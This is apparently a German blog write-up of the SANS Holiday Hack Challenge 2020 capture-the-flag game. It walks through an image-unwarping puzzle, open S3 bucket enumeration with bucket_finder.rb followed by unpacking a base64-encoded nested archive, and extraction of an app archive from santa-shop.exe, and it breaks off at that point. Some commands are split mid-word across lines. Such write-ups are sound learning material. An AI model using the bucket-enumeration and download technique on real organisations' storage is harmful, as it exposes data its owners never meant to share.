Einleitung
Zunächst einmal möchte ich den Machern dieses unglaublichen Events danken. Auch 2020 wurde hier wieder großartige Arbeit geleistet. Es ist jedes Jahr unfassbar wie packend und lehrreich das Ganze ist.
Dies ist eine Zusammenfassung meiner Lösung. Ich hoffe ich kann damit anderen helfen, die an bestimmten Stellen nicht weiter kommen. Ich empfehle die Aufgaben zunächst selbst versuchen zu lösen und wenn man dann mal nicht weiter kommt, dann kann man hierauf zurückgreifen.
Es gibt eine englische und deutsche Fassung dieses Textes welche aus mehr Informationen bestehen als die PDF, welche ich als Lösung abgegeben habe. Beide Blog-Beiträge sind inhaltlich identisch.
Überblick

Das Writeup ist so aufgebaut: Zunächst werden die Hauptobjektive erläutert. Danach kommen die einzelnen Terminal-Challenges. Du kannst allerdings auch zu den einzelnen Terminal-Challenges pro Raum über die folgende Karte springen, welche grob die Räumlichkeiten der Holiday Hack Challenge 2020 zusammenfasst:
Objectives
1 - Uncover Santa’s Gift List
Aufgabe

Ort
Unterer Teil der Gondel

Mögliche Lösung

Man kann das Bild unter hochladen und mit dem Lasso die persönliche Geschenkliste auswählen. Danach wählt man im Menü unter “Filter”->”Distort”->”Twirl” um die Drehung rückgängig zu machen.
Video Beschreibung unter https://player.vimeo.com/video/498406558”
Ergebnis ist dann:
Proxmark

2 - Investigate S3 Buckets
Aufgabe
Ort
Eingang

Mögliche Lösung
Dem Talk Josh Wright, Open S3 Buckets: Still a Problem In 2020 https://www.youtube.com/watch?v=t4UzXx5JHk0&t=6m29s folgend kannst du das Projekt bucket_finder.rb innerhalb des Terminals nutzen. Die Wörterliste muss noch ergänzt werden wie im Video empfohlen. Hierfür gibt es einen Hinweis am Anfang:

Das heißt du ergänzt die Wörterliste mit “wrapper3000”. Danach beginnt eine Abfolge von Entpackmechanismen die verwendet werden müssen. Doch zunächst muss der Base64-verschlüsselte String in eine Binärdatei gepackt werden:
cd bucket_finder
-> add wrapper3000 to wordlist
./bucket_finder.rb wordlist --download
(-> go into directory of downloaded package:)
cd wrapper3000
cat package
(seems to be a base64 encoded string)
echo -n 'UEsDBAoAAAAAAIAwhFEbRT8anwEAAJ8BAAAcABwAcGFja2FnZS50eHQuWi54ei54eGQud
GFyLmJ6MlVUCQADoBfKX6AXyl91eAsAAQT2AQAABBQAAABCWmg5MUFZJlNZ2ktivwABHv+Q3hASgGSn//AvBx
Dwf/xe0gQAAAgwAVmkYRTKe1PVM9U0ekMg2poAAAGgPUPUGqehhCMSgaBoAD1NNAAAAyEmJpR5QGg0bSPU/VA
0eo9IaHqBkxw2YZK2NUASOegDIzwMXMHBCFACgIEvQ2Jrg8V50tDjh61Pt3Q8CmgpFFunc1Ipui+SqsYB04M/
gWKKc0Vs2DXkzeJmiktINqjo3JjKAA4dLgLtPN15oADLe80tnfLGXhIWaJMiEeSX992uxodRJ6EAzIFzqSbWt
nNqCTEDML9AK7HHSzyyBYKwCFBVJh17T636a6YgyjX0eE0IsCbjcBkRPgkKz6q0okb1sWicMaky2Mgsqw2nUm
5ayPHUeIktnBIvkiUWxYEiRs5nFOM8MTk8SitV7lcxOKst2QedSxZ851ceDQexsLsJ3C89Z/gQ6Xn6KBKqFsK
yTkaqO+1FgmImtHKoJkMctd2B9JkcwvMr+hWIEcIQjAZGhSKYNPxHJFqJ3t32Vjgn/OGdQJiIHv4u5IpwoSG0
lsV+UEsBAh4DCgAAAAAAgDCEURtFPxqfAQAAnwEAABwAGAAAAAAAAAAAAKSBAAAAAHBhY2thZ2UudHh0Lloue
HoueHhkLnRhci5iejJVVAUAA6AXyl91eAsAAQT2AQAABBQAAABQSwUGAAAAAAEAAQBiAAAA9QEAAAAA' | ba
se64 --decode > file
unzip file
bzip2 -d package.txt.Z.xz.xxd.tar.bz2
tar -xvf package.txt.Z.xz.xxd.tar
xxd -r package.txt.Z.xz.xxd > todecompr
ess.xz
xz -d todecompress.xz
mv todecompress package.txt.Z
uncompress package.txt.Z
cat package.txt
North Pole: The Frostiest Place on Earth
Daraus ergibt sich die Lösung:
North Pole: The Frostiest Place on Earth

3 - Point-of-Sale Password Recovery
Aufgabe
Ort
Innenhof
Mögliche Lösung
Zunächst musst du die Daten der Datei extrahieren.

Eine Lösung ist unar zu verwenden um an die Ressourcen der Datei santa-shop.exe zu kommen. Hier befindet sich unter einem Verzeichnis mit Unicode-Zeichen ein Archiv app-64.7z.
